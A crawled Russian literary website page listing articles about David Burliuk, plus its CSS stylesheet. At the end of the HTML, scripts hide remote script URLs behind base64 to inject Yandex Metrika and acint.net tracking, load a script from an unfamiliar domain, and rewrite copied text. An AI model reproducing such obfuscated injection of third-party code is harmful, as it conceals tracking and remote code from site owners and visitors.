

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/category/14/author/1Burlyuk.html
body_size: 1721
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/category/14/author/1Burlyuk.html">
<title></title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>


<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2" class="td_justify">
<div class="div_galery"><a href="/article/1121.html"><table border="0" width="95%" cellpadding="0" cellspacing="0" class="table_opticaly">
<tr><td class="table_opticaly" background="/images/hardzhiev.jpg">
<table width="100%" height="170" border="0" cellpadding="0" cellspacing="0">
<tr><td></td></tr>
<tr><td>&nbsp;</td></tr>
</table>
</td></tr>
<tr><td><p class="galery_title">Николай Харджиев. К 100-летию со дня рождения Давида Бурлюка. 1987 (2)</p></td></tr>
</table></a></div>
<div class="div_galery"><a href="/article/1079.html"><table border="0" width="95%" cellpadding="0" cellspacing="0" class="table_opticaly">
<tr><td class="table_opticaly" background="/images/biblioteka/bur.jpg">
<table width="100%" height="170" border="0" cellpadding="0" cellspacing="0">
<tr><td></td></tr>
<tr><td>&nbsp;</td></tr>
</table>
</td></tr>
<tr><td><p class="galery_title">Алексей Крученых. Наш выход. Ч. 7. Сатир одноглазый. (о Д. Бурлюке) 1932 (2)</p></td></tr>
</table></a></div>
<div class="div_galery"><a href="/article/1123.html"><table border="0" width="95%" cellpadding="0" cellspacing="0" class="table_opticaly">
<tr><td class="table_opticaly" background="/images/biblioteka/bur.jpg">
<table width="100%" height="170" border="0" cellpadding="0" cellspacing="0">
<tr><td></td></tr>
<tr><td>&nbsp;</td></tr>
</table>
</td></tr>
<tr><td><p class="galery_title">Д.Бурлюк, Б.Лившиц. Позорный столб российской критики. 1914 (3)</p></td></tr>
</table></a></div>
<div class="div_galery"><a href="/article/256.html"><table border="0" width="95%" cellpadding="0" cellspacing="0" class="table_opticaly">
<tr><td class="table_opticaly" background="/images/1913_bur_benua.jpg">
<table width="100%" height="170" border="0" cellpadding="0" cellspacing="0">
<tr><td></td></tr>
<tr><td>&nbsp;</td></tr>
</table>
</td></tr>
<tr><td><p class="galery_title">Давид Бурлюк. Галдящие «бенуа» и Новое Русское Национальное Искусство. 1913</p></td></tr>
</table></a></div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/rozanova.css
body_size: 2409
content:
@charset "utf-8";
/* CSS Document */
@media screen and (min-width: 1280px){

#bb4{
	vertical-align:center;
	margin-left:160px;
	margin-top:-590px;
	text-align:right;
	color:#000000;
	height:35px;
	width:750px;
	position: absolute;
	background-color: #ffffff;
	visibility: visible;

	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;

}
.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;

}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}



.holst{
	max-width:1400px;
}

.a-ib{
    max-width:1120px;
}

.div1 {

    float:left;
    margin: 0px 0px 0px 0px;
	max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	max-width:350px;
    margin-top:90px;
	margin-left:20px;
   }

.div1_1 {
	margin-left:15px;
	margin-right:10px;
	margin: 0px 0px 0px 0;
	text-decoration:none;
   }

.div1_2 {
    float:left;
    margin: 0px 0px 0px 18px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


.div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


	#bb2{
    width:750px;
	}
	#bb1, #bb3{display:none;}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;
	max-width:750px;
	margin-top:-20px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	max-height:220px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}


@media screen and (min-width: 751px) and (max-width: 1279px) {

.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb4:hover{
    display: block;
	}


    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;
}

.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;
}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}
.holst,.a-ib{
	width:97%;
	max-width:750px;
}

.div1 {
    float:left;
    max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	margin-top:10px
	margin-bottom:20px;

	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;

   }

.div1_1 {

	max-width:750px;
   }

   .div1_2 {
    float:left;
    margin: 0px 0px 0px 15px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


   .div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

    #bb2{
    width:750px;
	}



.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;

	max-width:750px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	min-height:120px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}

@media screen and (max-width: 750px){

.div1 {
	margin-left:10px;
	margin-right:10px;
    max-width:750px;
   }

.div2 {
	margin-left:10px;
	margin-right:10px;
	margin-top:10px;
	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;
   }

.div3 {

	max-width:750px;

   }



.div1_1 {

	max-width:750px;
   }



.top_menu#bb1:focus ~ #bb2{
    display: block;
	}
.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb2:hover{
    display: block;
	}
.top_menu#bb4:hover{
    display: block;
	}

 #bb2 {
	 z-index: 100;
    display: none;
    position: absolute;
	top:90px;
	right:10px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border-top: 0px solid red;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:690px;
	bottom: 0px;
	background-color: #ffffff;
   }



    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

#bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
text-decoration:none;
	}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }



.div1_2 {
	right:10px;
	width:250px;
	height:220px;
	position: relative;
   }


.div1_3 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div1_4 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div3_1 {
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	max-width:750px;
	height:250px;
	width:100%;
	position: relative;
   }

.kv_img {
	min-height:150px;
	max-width:750px;
	width:100%;
	position: relative;
   }

}




.table_opticaly{

	border-collapse: collapse;
	border-spacing: 0px;
	background-repeat: no-repeat;
	background-size: 100%;
	height:100%;
	padding:0px 0px;
	vertical-align:top;
	text-decoration:none;
}



.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a:hover{
     display: block;
     height: 100%;
	 background-color: #a98888;
	 text-decoration:none;
	 color: #ffffff;
    }

	.col-md-4 a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

a.table_opticaly:hover {
	text-decoration:none;
}
.td_opticaly{

opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{

	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;

	}
div.td_opticaly p {

	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}


.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 12pt;
	margin-top:10px;
	margin-bottom: 10px;
	margin-left: 38px;

}

table.first_menu {
	align:center;

}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 0px;
	margin-top:10px;
}

.first_rab_red {
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 10px;
	margin-top:10px;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news a
{
	text-decoration:none;
	color: #000000;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
	}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	}

.kv_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 10px;
	margin-bottom: 10px;
	color: #000000;
	}

.kv_title::first-letter{
	color: #c01e2e;
	}


.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;

	}

.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;

	}

.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}

.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;

}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;

}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif);
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	width:100%;
	margin-left:25px;
	margin-top:5px;
	margin-bottom:5px;


}
.form-item{
	color:#737578;


}




#search-block-form{
    width:100%;
	max-width:300px;
    height:28px;
	margin-left:15px;
	margin-top:0px;
    border-radius:15px;
    border:#737578 solid 2px;


    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:85%;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;

    }
#search-block-form .form-item input{
    font:17px;
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }

::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}

.niz {position:fixed; bottom:10px; left:10px;

